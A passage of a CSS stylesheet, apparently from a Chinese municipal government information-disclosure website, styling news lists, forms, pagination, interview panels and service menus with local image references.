    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
    width: 600px;
}
.zwdt li:hover a{
    color: #4175af;
}
.zwdt li.dd{
    background-color: #f7f7f7;
}
.zwdt li label{
    margin-left: 15px;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
}

.zf_r .title{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/tit_bg.png") repeat;
    width: 100%;
    height: 76px;
    text-align: center;
    line-height: 76px;
    font-size: 22px;
    color: #ffffff;
    font-weight:bold;
}



.zf_news {
    width: 100%;
}

.zf_news .tit {
    font-size: 22px;

    color: #666666;

    border-bottom: 1px solid #cfcfcf;
    height: 48px;
    line-height: 48px;
}

.zf_news .tit a {
    font-size: 22px;

    color: #666666;
    height: 48px;
    line-height: 48px;
}

.zf_news .tit .name {
    cursor: pointer;
    font-weight: bold;
}

.zf_news .tit .name.act {
    color: #4175af;
}
.zf_news .tit .name:hover{
    color: #da0000;
}
.zf_news ul {
    padding-top: 15px;
}

.zf_news ul li {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/list_ico.png") no-repeat left 16px;
    padding-left: 13px;
    line-height: 36px;
    padding-right: 10px;
    text-align: right;
    overflow: auto;
    color: #808080;
}

.zf_news ul li a {
    color: #333;
    float: left;
    display: inline-block;
    vertical-align: middle;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    text-align: left;
    width: 475px;
}

.zf_news ul li:hover a{
    color: #1a6cb7;
}
.zf_news ul.con2 li {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/ist_ico2.png") no-repeat left center;
    padding-left: 13px;
    line-height: 36px;
    padding-right: 10px;
    text-align: right;
    overflow: auto;
    color: #222222;
}
.zf_news ul.con2 li a {
    color: #222222;
    float: left;
}
.zf_news ul.con2 li:hover a{
    color: #1a6cb7;
}
.zf_news ul.con2  li a label{
    color: #4c4c4c;
    margin-left: 5px;
}
.btn_down{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/down.png") no-repeat;
    width: 94px;
    height: 22px;
    display: block;
    margin: 0 auto;
    cursor: pointer;
}
.zf_news ul.con2{
    height: 616px;
    overflow-y: scroll;
    width: 425px;
    margin-bottom: 10px;
}

.gk{
    line-height: 30px;
    margin-left: 25px;
    width: 550px;
    font-size: 15px;
    color: #333333;
}
.gk a{
    color: #bb2335;
}
.gk ul li{
    float: left;
    margin-top: 12px;
    font-size: 0;
    height: 76px;
    margin-left: 22px;
}
.gk ul li .hov{
    display: none;
}
.gk ul li:hover .hov{
    display: inline;
}
.gk ul li:hover .show{
    display: none;
}
.tjgb{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/tjgb.png") no-repeat;
    width: 263px;
    height: 46px;
    margin-top: 12px;
    vertical-align: middle;
    cursor: pointer;
}
.tjgb:hover{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/tjgb2.png") no-repeat;
}
.zfgb{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/zfgb.png") no-repeat;
    width: 263px;
    margin-left: 17px;
    margin-top: 12px;
    height: 46px; cursor: pointer;

    vertical-align: middle;
}
.zfgb:hover{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/zfgb2.png") no-repeat;
}
.ds{
    overflow: hidden;
    width: 100%;
}
.ds .tit{
    width: 100%;
    height: 42px;
    background-color: #f5f5f5;
}
.ds .tit span{
    width: 130px;
    height: 39px;
    display: block;
    background-color: #fff;
    font-weight: bold;
    border-top: 3px solid #4175ae;
    color: #355e92;
    font-size: 18px;
    text-align: center;
    line-height: 39px;
}
.ds ul li{
    float: left;
    border: 1px solid #ebebeb;
    font-size: 16px;
    color: #333;
    line-height: 36px;
    padding-left: 18px;
    padding-right: 18px;
    margin-right: 16px;
    margin-top: 12px;
}
.ds ul li:hover{
    background-color: #5992d1;

}
.ds ul{
    padding-top: 7px;
    padding-bottom: 20px;
    overflow: auto;
}
.ds ul li a{
    color: #333;
}
.ds ul li:hover a{
    color: #fff;
}

.mt10{
    margin-top: 10px;
}
.friend .title {
    font-size: 18px;
    color: #4175af;
    font-weight: bold;
    border-bottom: 1px solid #cfcfcf;
    height: 48px;
    line-height: 48px;
    margin-left: 16px;
    margin-right: 16px;
}


.friend{height:300px;margin:0 auto;overflow:hidden;width:1200px;background-color: #fff}
.mr_frbox{height:228px;padding:24px 10px 0px;}
.mr_frBtnL{cursor:pointer;display:block;float:left;height:43px;margin:80px 5px 0 0;width:25px;}
.mr_frUl{float:left;height:202px;width:1120px;}
.mr_frBtnR{float:right;margin-top:80px;cursor:pointer;width:25px;height:43px;}
.mr_frUl ul li{font-size:0;display:inline;float:left;/*height:389px;*/width:260px;margin-left:10px;margin-right:10px;overflow:hidden;position:relative;}
.mr_frUl ul li a img{/*display:block;*/width:260px;}
.mr_frUl ul li p{
    width: 100%;
    height: 40px;
    line-height: 40px;
    background-color: #ededed;
    margin: 0;
    font-size: 16px;
    text-align: center;

}
.mr_frUl ul li p a{
    color: #333333;
}



.sel2 {
    color: #fff;
    cursor: pointer;
    margin-right: 10px;
    margin-left: 10px;
    padding-right: 20px;
    height: 40px;
    vertical-align: middle;
    font-family: "Microsoft YaHei";
    position: relative;
    background: url(/resource/theme/img/sel_down.png) no-repeat right center;
}

/*.sel2 select {
    border: none;
    outline: none;
    height: 21px;
    line-height: 21px;
    font-size: 14px;
    padding-left: 5px;
    padding-right: 18px;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #3f6ea4;
    font-family: "Microsoft YaHei";
    color: #fff;
}*/

/*.sel2:after {*/
/*content: "";*/
/*width: 11px;*/
/*height: 6px;*/
/*background: url(/qdsrmzf/resource/theme/zfxxgk/img/sel_down.png) no-repeat center;*/
/*position: absolute;*/
/*right: 5px;*/
/*top: 18px;*/
/*pointer-events: none;*/
/*}*/

.ztzl_ico{
    width: 74px;
    height: 74px;
}
.ztzl_ico span{
    display: block;
    width: 34px;
    height: 34px;
    border: 1px solid #da0000;
    float: left;
    text-align: center;
    line-height: 34px;
    font-size: 24px;
    font-weight: bold;
    color: #fff;
    background-color: #da0000;
    cursor: pointer;
}
.ml2{
    margin-left: 2px;
}
.ztzl_ico span.z2{
    margin-top: 2px;
    background-color: #fff;
    color: #da0000;
}
.ztzl_ico:hover .z1{
    color: #da0000;
    background-color: #fff;
}
.ztzl_ico:hover .z2{
    color: #fff;
    background-color: #da0000;
}

.friendlink{
    width: 1250px;
    background: #fff;
    position: relative;
    display: none;
    overflow: auto;
    margin-top: 5px;
}
.friendlink2{
    width: 1200px;
    background: #3f6ea4;
    position: absolute;
    overflow: auto;
    left: -85px;top:40px;
    display: none;
}
.friendlink a {
    display: block;
    margin: 5px 20px;
    width: 210px;
    float: left;
    line-height: 28px;

    font-size: 13px;
    color: #333;
}
.friendlink2 a {
    display: block;
    margin: 5px 10px;
    width: 210px;
    float: left;
    line-height: 23px;

    font-size: 13px;
    color: #fff;
}
.hide{
    display: none;
}
.scroll{
    height: 520px;
    width: 1190px;
    overflow-y: scroll;
}
.btn_up{
    display: none;
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/up.png") no-repeat;
    width: 94px;
    height: 22px;
    margin: 0 auto;
    cursor: pointer;
    margin-bottom: 10px;
}

/*list*/
.area {
    padding-left: 16px;
    font-size: 14px;
    color: #333;
    line-height: 17px;
}
.area a{
    color: #333;
}
.area img{
    vertical-align: middle;
}
.list_left{
    width: 268px;
    height: 815px;
}
.list_left .title{
    display: block;
    width: 100%;
    height: 52px;
    line-height: 52px;
    text-align: center;
    background-color: #4d87be;
    font-size: 22px;
    font-weight: bold;
    color: #fff;
    letter-spacing: 8px;
}
.list_left ul{
    background-color: #fafafa;
    padding-left: 24px;
    padding-right: 24px;
}
.list_left ul li{
    height: 52px;
    border-bottom: 1px solid #e6e6e6;
    text-align: center;
    line-height: 52px;
    font-size: 16px;
}
.list_left ul li a{
    padding-left: 36px;
    padding-right: 36px;
    position: relative;
    color: #333;
}
.list_left ul li label{
    display: none;
    position: absolute;
    font-weight: bold;
    font-family: Arial;
    color: #4175ae;
    right: 0;
}
.list_left ul li.act a{
    font-weight: bold;
    color: #4175ae;
}
.list_left ul li:hover a{
    font-weight: bold;
    color: #4175ae;
}
.list_left ul li:hover label{
    display: inline;
}
.list_left ul li.act label{
    display: inline;
}
.list_left ul li:last-child{
    border-bottom: 0;
}
.list_right{
    width: 855px;
    height: 815px;
}
.list_right .title{
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    height: 52px;
    line-height: 52px;
    padding-left: 5px;
}
.list_right  .list li{
    background: url(/qdsrmzf/resource/theme/zfxxgk/img/list_ico.png) no-repeat left center;
    padding-left: 10px;
    height: 50px;
    line-height: 50px;
    margin-left: 7px;
    text-align: right;
    color: #808080;
}
.list_right  .list li div{
    padding-left: 3px;
    padding-right: 3px;
}
.list_right  .list li:hover div{
    background-color: #ddeeff;
    color: #355e92;
}
.list_right  .list li:hover div a{
    color: #355e92;
}
.list_right   .list li a{
    float: left;
    color: #222222;
}
.page{
    width: 480px;
    height: 30px;
    margin: 10px auto;
}
.page ul li{
    padding-left: 10px;
    padding-right: 10px;
    height: 28px;
    text-align: center;
    line-height: 28px;
    margin-left: 10px;
    color: #333333;
    border: 1px solid #4d87be;
    float: left;
    font-size: 16px;
}
.page ul li a{
    color: #333333;
}
.page ul li.slh{
    border: 0;
    line-height: 20px;
}
.page ul li.act{
    background-color: #4d87be;
    color: #fff;
}
.page ul li.act a{
    color: #fff;
}
.page ul li.pageto{
    margin-left: 20px;
    margin-right: 10px;
    background-color: #4d87be;
    color: #fff;
}
.page ul li.pageto a{
    color: #fff;
}
.content .title{
    color: #355e92;
    font-size: 30px;
    text-align: center;
    line-height: 60px;
	padding:10px 50px;
}
.content .stitle{
    text-align: center;
    line-height: 40px;
    padding-bottom: 10px;
    margin-top: 10px;
    font-size: 15px;
    color: #666666;
}
.content .stitle span{
    margin-left: 20px;
    margin-right: 20px;
}
.content .con{
    border-top: 1px solid #cfcfcf;
    width: 1040px;
    padding: 2px;
    margin: 10px auto;
    line-height: 35px;
    font-size:16px;
    overflow-x:auto;
}
.content .con p{
    /*text-indent: 2em;*/
    margin-top: 35px;
}


/*wywt*/

.wywt{
    width: 770px;
}
.wywt .title{
    display: block;
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    height: 52px;
    line-height: 52px;
    padding-left: 5px;
}
.lc{
    width: 138px;
    height: 42px;
    line-height: 42px;
    border: 1px solid #c2c2c2;
    border-radius: 3px;
    font-size: 16px;
    color: #808080;
}
.lc.act{
    border: 1px solid #4d87be;
    background-color: #4d87be;
    color: #fff;
}
.lc img{
    margin-left: 15px;
    margin-right: 5px;
    vertical-align: middle;
}
.lc_div{
    margin-top: 30px;
    padding-bottom: 10px;
    overflow: auto;
}
.to{
    margin: 14px 25px;
}

.info select {
    /*Chrome和Firefox里面的边框是不一样的，所以复写了一下*/
    border: solid 1px #000;

    /*很关键：将默认的select选择框样式清除*/
    appearance:none;
    -moz-appearance:none;
    -webkit-appearance:none;

    /*在选择框的最右侧中间显示小箭头图片*/
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/arrow.png") no-repeat scroll right center transparent;


    /*为下拉小箭头留出一点位置，避免被文字覆盖*/
}


/*清除ie的默认选择框样式清除，隐藏下拉箭头*/
.info select::-ms-expand { display: none; }
.info{
    margin-top: 8px;
}
.info .select1{
    width: 218px;
    padding-right: 20px;
    height: 38px;
    border: 1px solid #dcdcdc;
    background-position: 195px 15px;
    padding-left: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
    margin-left: 5px;
}
.info .input1{
    width: 238px;
    height: 38px;
    border: 1px solid #dcdcdc;
    text-indent: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
    margin-left: 5px;
}
.info .input2{
    width: 672px;
    height: 38px;
    border: 1px solid #dcdcdc;
    text-indent: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
    margin-left: 5px;
}
.info .select2{
    width:  240px;
    padding-right: 20px;
    height: 38px;
    border: 1px solid #dcdcdc;
    background-position: 219px 15px;
    padding-left: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
    margin-left: 5px;
}
.info .name{
    display: inline-block;
    width: 91px;
    text-align: right;
    line-height: 40px;
    vertical-align: middle;
    font-size: 16px;
    color: #333333;
}
.info .name label{
    color: #c82a3f;
    vertical-align: middle;
    margin-right: 3px;
}
.info .name2{
    width: 183px;
}
.info .textarea{
    width: 672px;
    height: 66px;
    border: 1px solid #9D9D9D;
    text-indent: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
    margin-left: 5px;
}
.wywt .tit{
    height: 40px;
    margin-top: 10px;
    font-size: 18px;
    color: #4d87be;
    line-height: 40px;
    font-weight: bold;
    border-bottom: 1px dashed #cccccc;
}
.wywt .tit img{
    vertical-align: top;
    margin-top: 10px;
    margin-right: 8px;
}
.mt15{
    margin-top: 15px!important;
}

.opt{
    display: inline-block;
    margin-left: 30px;
    vertical-align: middle;
}
.magic-radio {
    position: absolute;
    display: none;
}
.magic-radio + label:after {
    position: absolute;
    display: none;
    content: ''; }

.magic-radio + label {
    position: relative;
    display: block;
    padding-left: 25px;
    cursor: pointer;
    vertical-align: middle;
}

.magic-radio + label:before {
    position: absolute;
    top: 3px;
    left: 0;
    display: inline-block;
    width: 16px;
    height: 16px;
    content: '';
    border: 1px solid #c0c0c0;
    border-radius: 50%;
}
.magic-radio.check + label:before{
    border-radius: 0;
}


.magic-radio:checked + label:after {
    display: block; }
.magic-radio + label:after {
    top: 6px;
    left: 6px;
    box-sizing: border-box;
    width: 5px;
    height: 9px;
    transform: rotate(45deg);
    border-width: 2px;
    border-style: solid;
    border-color: #fff;
    border-top: 0;
    border-left: 0;
}
.magic-radio:checked + label:before {
    border: #4d87be;
    background: #4d87be; }
.file_div{
    display: inline-block;
    vertical-align: middle;
    width: 108px;
    height: 32px;

}
.file{
    width: 108px;
    height: 32px;
    cursor: pointer;
    position: absolute;
    opacity: 0;

}
.btn_sub{
    width: 126px;
    height: 40px;
    background-color: #4d87be;
    border: 0;
    color: #fff;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    margin-top: 10px;
}
.wywt_right{
    width: 350px;
}
.wywt_right .title{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/titlebg.png") repeat-x center;
    height: 50px;
    line-height: 50px;
    text-align: center;
}
.wywt_right .title span{
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    font-size: 22px;
    color: #355e92;
}
.wywt_right .con{
    line-height: 36px;
    color: #333;
    height: 1140px;
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/xx_bg.png") no-repeat right bottom;
}
.warn{
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/warn_bg.png") no-repeat;
    width: 740px;
    height: 50px;
    text-indent: 2em;
    font-size: 14px;
    color: #c82a3f;
    padding: 10px 15px;
    line-height: 24px;
    margin-top: 10px;
}

.cname{
    float: right;
    font-size: 16px;
    color: #333333;
    font-weight: normal;
    height: 21px;
    line-height: 21px;
    margin-top: 10px;
}
.info .name3{
    width: 160px;
}
.info  .width3{
    max-height: 52px;
    width: 600px;
}

.info .name4{
    width: 290px;
    text-align: left;
}
.item {
    width: 180px;
    height: 114px;
    display: inline-block;
    vertical-align: middle;
    position: relative;
    margin-left: 10px;
}
.addImg {
    width: 180px;
    height: 114px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    cursor: pointer;
}
.preview,.preBlock{
    position: absolute;
    display: block;
    width: 180px;
    height: 114px;
    left: 0;
    top: 0;
}
.delete {
    width: 20px;
    position: absolute;
    right: -12px;
    top: -12px;
    cursor: pointer;
    display: none;
}
.preBlock img {
    display: block;
    width: 180px;
    height: 114px;
}
.upload_input{
    display: block;
    width: 0;
    height: 0;
    -webkit-opacity: 0.0;
    /* Netscape and Older than Firefox 0.9 */
    -moz-opacity: 0.0;
    /* Safari 1.x (pre WebKit!) 老式khtml内核的Safari浏览器*/
    -khtml-opacity: 0.0;
    /* IE9 + etc...modern browsers */
    opacity: .0;
    /* IE 4-9 */
    filter:alpha(opacity=0);
    /*This works in IE 8 & 9 too*/
    -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    /*IE4-IE9*/
    filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
}

.info .rem{
    display: inline-block;
    color: #c82a3f;
}
.opt.checkbox{
    min-width: 150px;
    margin-left: 0;
    height: 30px;
}
.info .block{
    display: block;
    width: 348px;
    margin-left: 0;
}
.info .yzm{
    width: 240px;
    margin-left: 0;
    vertical-align: middle;
}
.btninfo{
    margin-top: 12px;
}
.btninfo button{
    width: 165px;
    height: 40px;
    background-color: #4d87be;
    border: 0;
    color: #fff;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    margin-top: 10px;
}

.pb30{
    padding-bottom: 30px;
}


/*zxft*/
.zxft .title{
    display: block;
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    height: 48px;
    line-height: 48px;
    padding-left: 5px;
}
.zxft .title img{
    vertical-align: top;
}
.zxft .info{
    width: 550px;
    margin-top: 0;
}
.zxft .cont{
    font-size: 16px;
    color: #333333;
    line-height: 35px;
}
.zxft .cont .tr{
    text-align: left;
    margin-top: 10px;
}
.zxft .cont .f_name{
    display: inline-block;
    width: 85px;
    height: 30px;
    border: 1px solid #c9e1f0;
    background: #eaf4fe;
    text-align: center;
    line-height: 30px;
    font-weight: bold;
    color: #4175ae;
    border-radius: 3px;
    margin-right: 5px;
}
.zxft_table{
    display: table;
    width: 100%;
}
.wzsl{
    display: table-cell;
    width: 843px;
    height: 827px;
    vertical-align: top;
}
.wzsl .tit{
    border-bottom: 1px solid #cfcfcf;
    height: 48px;

}
.wzsl .tit span{
    border-bottom: 1px solid #4175ae;
    height: 48px;
    background-color: #4175ae;
    color: #fff;
    width: 136px;
    display: block;
    font-size: 22px;
    font-weight: bold;
    text-align: center;
    line-height:48px;
}
.wzsl .con{
    line-height: 24px;
    height: 744px;
    overflow-y: scroll;
    font-size: 15px;
    color: #333;
}
.wzsl .con div{
    padding: 10px 20px 10px 10px;
}
.wzsl .con .cfr{
    background-color: #f7f7f7;
}
.wzsl .con .name{
    color: #355e92;
}
.wzsl .con .time{
    color: #07963b;
}
.tpzb{
    display: table-cell;

    height: 827px;
    vertical-align: top;
}
.tpzb .title{
    display: block;
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    height: 48px;
    line-height: 48px;
    padding-left: 5px;
}
.ft_img{
    text-align: center;
    margin-top: 16px;
    line-height: 28px;
    font-weight: bold;
    font-size: 16px;
    color: #333;
}
.kzyd .title{
    display: block;
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    height: 48px;
    line-height: 48px;
    padding-left: 5px;
}
.wyfy .title{
    display: block;
    color: #355e92;
    font-weight: bold;
    font-size: 22px;
    border-bottom: 1px solid #cfcfcf;
    height: 48px;
    line-height: 48px;
    padding-left: 5px;
}
.kzyd{
    display: table-cell;
    vertical-align: top;
}
.wyfy{
    display: table-cell;
    vertical-align: top;
}

.wyfy_table{
    display: table;
    width: 100%;
    margin-top: 15px;
}
.wyfy_table span{
    width: 85px;
    text-align: justify;
    display: table-cell;
    vertical-align: top;
}
.wyfy_table .write{
    display: table-cell;
}

.wyfy_table .write input{
    width: 100%;
    height: 34px;
    border: 1px solid #dcdcdc;
    text-indent: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
}
.wyfy_table .write.yzm input{
    width: 50%;
}
.wyfy_table .write textarea{
    width: 100%;
    height: 55px;
    border: 1px solid #dcdcdc;
    text-indent: 10px;
    font-size: 16px;
    color: #666666;
    font-family: "Microsoft YaHei";
    vertical-align: middle;
}

.kzyd ul {
    padding-top: 5px;
}

.kzyd ul li {
    background: url("/qdsrmzf/resource/theme/zfxxgk/img/list_ico.png") no-repeat left center;
    padding-left: 13px;
    line-height: 36px;
    padding-right: 10px;
    text-align: right;
    color: #808080;
    font-size: 15px;
}

.kzyd ul li a {
    color: #333;
    float: left;
}
.kzyd ul li:hover a{
    color: #1a6cb7;
}

/*wz*/
.wz{
    width: 620px;
}


.wz .tit {
    font-size: 18px;

    color: #666666;

    border-bottom: 1px solid #cfcfcf;
    height: 50px;
    line-height: 50px;
}

.wz .tit .name {
    cursor: pointer;
    font-weight: bold;
    font-size: 22px;
}

.wz .tit .name.act {
    color: #355e92;
}
.emt{
    width: 114px;
    margin-left: 25px;
}
.emt a{
    display: block;
    width: 145px;
    border: 1px solid #4d87be;
    font-size: 16px;
    color: #4d87be;
    font-weight: bold;
    line-height: 20px;
    text-align: center;
    padding-top: 12px;
    height: 105px;
    margin: 0px 15px;
    float: left;
    margin-bottom: 12px;
    border-radius: 3px;
}
.emt a:hover{
    background-color: #4d87be;
    color: #fff;
}
.emt a:hover .none{
    display: inline!important;
}
.emt a:hover .act{
    display: none;
}
.emt a span{
    display: block;
    margin-top: 5px;
}

.main .inner .wz_left{
    width: 802px;
    float: left;
}
.main .inner .wz_right{
    width: 382px;
    margin-left: 15px;
    float: left;
}
.wz .con table{
    width: 100%;
    margin-top: 15px;
}

.wz .con table tr td{
    height: 36px;
    text-align: center;
    font-size: 16px;
    color: #808080;
    vertical-align: middle;
    line-height: 25px;
}
.wz table tr:hover td{
    cursor: pointer;
    background-color: #ccc;
}
.wz_hftj table tr:hover td{
    cursor: pointer;
    background-color: #ccc;
}
.wz .con table tr td span{
    display:inline-block;
    width: 48px;
    height: 23px;
    border: 1px solid #4d87be;
    color: #4d87be;
    border-radius: 3px;
    font-size: 15px;
    text-align: center;
    line-height: 23px;
}
.wz .con table tr td span.ts{
    color: #c82a3f;
    border: 1px solid #c82a3f;
}
.wz .con table tr td span.zx{
    color: #2fb8a0;
    border: 1px solid #2fb8a0;
}
.wz .con table tr td span.jb{
    color: #e2a229;
    border: 1px solid #e2a229;
}
.wz .con table tr td.text{
    text-align: left;
    color: #222222;
}
.wz .con table tr td.text a{
    color: #222222;
}
.wz .con table tr td.text a:hover{
    color: #4d87be;
}
.wz .con table tr td label{
    color: #4d87be;
}
.wz .con table tr td label.dhf{
    color: #c82a3f;
}
.wz .con table thead tr td{
    font-size: 16px;
    color: #333333;
    text-align: center;
    font-weight: bold;
    height: 38px;
    background-color: #f2f2f2;
    vertical-align: middle;
}

.wz_hftj .wz_tab span{
    display: inline-block;
    width: 175px;
    float: left;
    font-weight: bold;
    height: 38px;
    background-color: #f2f2f2;
    text-align: center;
    line-height: 38px;
    font-size: 16px;
    margin-top: 14px;
    color: #333333;
}
.wz_hftj .wz_tab span.act{
    border-top: 4px solid #4d87be;
    color: #4d87be;
    background-color: #fff;
    height: 34px;
    line-height: 30px;
}
.wz_hftj .con table{
    width: 100%;
}
.wz_hftj .con table tr td{
    text-align: center;
    height: 35px;
    font-size: 16px;
    color: #222222;
}
.wz_hftj .con table tr td.perc{
    color: #4d87be;
}
.wz_hftj .con table thead tr td{
    color: #c82a3f;
    border-bottom: 1px dashed #cccccc;
}
.wz_hftj .con table thead tr:hover td{
    background: none;
}
.wz_hftj .sminfo{
    clear: both;
    text-align: left;
    font-weight: normal;
    line-height: 26px;
    padding-bottom: 10px;
}
.wz_hftj .con{
    width: 100%;
    padding-top: 5px;
}
.wz_hftj .con.hftj_con li{
    border-bottom: 1px dashed #cccccc;
    font-weight: bold;
    line-height: 32px;
    margin-top: 10px;
}
.wz_hftj .sminfo label{
    margin-left: 10px;
}

.wz_hftj .dc{
    height: 25px;
    line-height: 25px;
    font-size: 16px;
    color: #222222;
    margin-top: 12px;
}
.wz_hftj .dc a{
    color: #222;
}
.wz_hftj .dc:hover a{
    color: #1a6cb7;
}
.wz_hftj .dc span{
    width: 60px;
    height: 23px;
    line-height: 23px;
    text-align: center;
    border-radius: 3px;
    display: inline-block;
    border: 1px solid #4d87be;
    color: #4d87be;
}
.wz_hftj .dc span.jxz{
    color: #c82a3f;
    border: 1px solid #c82a3f;
}
.clqk{
    margin-top: 30px;
}
.cxtj{
    background-color: #f2f2f2;
    width: 650px;
    height: 80px;
    font-size: 16px;color: #333333;
    line-height: 80px;
}
.cxtj span{
    margin-left: 15px;
    margin-right: 5px;
}
.cxtj input{
    width: 128px;
    height: 38px;
    background-color: #fff;
    border: 1px solid #dcdcdc;
    vertical-align: middle;
}
.cxtj img{
    vertical-align: middle;
    margin-left: 3px;
}
.cxtj button{
    width: 90px;
    height: 40px;
    background-color: #4d87be;
    margin-left: 12px;
    color: #fff;
    font-family: "Microsoft YaHei";
    font-size: 16px;
    border: 0;
    vertical-align: middle;
}
.wz_btn{
    font-size: 0;
    margin-top: 10px;
    padding-bottom: 6px;
}
.wz_btn button{
    width: 375px;
    height: 62px;
    border-radius: 4px;
    background-color: #f2f2f2;
    font-size: 18px;
    font-family: "Microsoft YaHei";
    color: #333;
    margin-top: 18px;
    cursor: pointer;
}
.wz_btn button:hover{
    background-color: #fff;
    border: 1px solid #4d87be;
}
.wz_btn button img{
    vertical-align: middle;
    margin-right: 20px;
}
.ml20{
    margin-left: 20px;
}

.wz_ft{
    width: 770px;
}


.wz_ft .tit {
    font-size: 18px;

    color: #666666;

    border-bottom: 1px solid #cfcfcf;
    height: 50px;
    line-height: 50px;
}

.wz_ft .tit .name {
    cursor: pointer;
    font-weight: bold;
    font-size: 22px;
}

.wz_ft .tit .name.act {
    color: #355e92;
}
.ft_left{
    width: 285px;
}
.ft_left .inter{
    margin-top: 10px;
    text-align: center;
    display: block;
    border: 1px solid #4d87be;
    height: 44px;
    line-height: 44px;
    border-radius: 4px;
    color: #4175ae;
    font-size: 16px;
}
.ft_left .inter:hover{
    background-color: #f2f2f2;
    border: 1px solid #f2f2f2;
}
.ft_left .inter img{
    vertical-align: top;
    margin-top: 10px;
    margin-right: 5px;
}


.ft_right{
    width: 460px;
    margin-left: 20px;
}
.ft_right .cont{
    font-size: 16px;
    color: #333333;
    line-height: 33px;
}
.ft_right .cont .tr{
    margin-top: 2px;
}
.ft_right .cont .f_name{
    display: inline-block;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    color: #4175ae;
}
.ft_right .cont a{
    color: #c82a3f;
}

.ftzb{
    float: right;
    color: #c82a3f;
    font-size: 16px;
}
.ft_left .textarea{
    width: 283px;
    height: 120px;
    border: 1px solid #dcdcdc;
    margin-top: 10px;
}
.ft_left .sub{
    font-size: 0;
    line-height: 40px;
    margin-top: 5px;
}
.ft_left .sub span{
    font-size: 16px;
}
.ft_left .sub input{
    width: 85px;
    height: 38px;
    border: 1px solid #dcdcdc;
    vertical-align: top;
}
.ft_left .sub img{
    vertical-align: top;
}
.ft_left .sub button{
    width: 64px;
    height: 40px;
    background-color: #4d87be;
    color: #fff;
    margin-left: 8px;
    vertical-align: top;
}


/*fw*/

.fw_in{

}


.fw_in .tit {
    font-size: 18px;

    color: #666666;

    border-bottom: 1px solid #cfcfcf;
    height: 50px;
    line-height: 50px;
}


.fw_in .tit .name {
    cursor: pointer;
    font-weight: bold;
    font-size: 22px;
}

.fw_in .tit .name.act {
    color: #355e92;
}
.fw_head{
    width: 24px;
    padding: 17px;
    height: 294px;
    float: left;
    border: 1px solid #4175ae;
    background: #fff;
    color: #4175ae;
    text-align: center;
    margin-top: 18px;
    cursor: pointer;
}
.fw_head img{
    margin-top: 90px;
    margin-bottom: 15px;
}
.fw_head.act{
    background: #4175ae;
    color: #fff;
}
.fw_main{
    width: 1048px;
    float: left;height: 328px;
    margin-top: 18px;
    position: relative;
    overflow: hidden;
    border: 1px solid #cfcfcf;
    /*border-bottom: 1px solid #cfcfcf;*/
}
.fw_main ul{
    position: absolute;
    width: 100%;
    left: 0;
    top:0;
}
.fw_main ul li{
    text-align: center;
    width: 81px;
    padding: 20px 25px;
    height: 63px;
    /* padding-top: 10px; */
    float: left;
    cursor: pointer;
}
.fw_main ul li:hover{
    background-color: #eee;
}
.fw_main ul li span{
    display: block;
}
.fw_main ul li a{
    color: #333333;
    font-size: 15px;
}
.rad{
    height: 15px;
    position: absolute;
    bottom: 0;
    width: 90px;
    left: 50%;
    margin-left: -45px;
}
.rad span{
    display: block;
    margin-left: 5px;
    margin-right: 5px;
    float: left;
    background-color: #cccccc;
    width: 34px;
    height: 7px;
    cursor: pointer;
    border-radius: 4px;
}
.rad span.act{
    background-color: #ff9900;
}

.bmgg{
    width: 840px;
}

.bmcx{
    width: 280px;
}


.bmgg .bm_tab span{
    display: inline-block;
    width: 103px;
    float: left;
    height: 50px;
    background-color: #f2f2f2;
    text-align: center;
    line-height: 50px;
    font-size: 16px;
    margin-top: 15px;
    color: #000000;
    margin-right: 1px;
    cursor: pointer;
}
.bmgg .bm_tab span.act{
    border-top: 4px solid #4d87be;
    color: #4d87be;
    background-color: #fff;
    height: 46px;
    line-height: 42px;
}


.bmcx ul li {
    width: 208px;
    height: 60px;
    background-color: #ecf3fa;
    color: #101417;
    position: relative;
    margin: 18px auto 0;
    padding-left: 72px;
    line-height: 60px;
    font-size: 16px;
}
.bmcx ul li:hover{
    background-color: #cbdff4;
    cursor: pointer;
}
.bmcx ul li a {
    font-size: 15px;
    color: #333;
}

.bmcx ul li img {
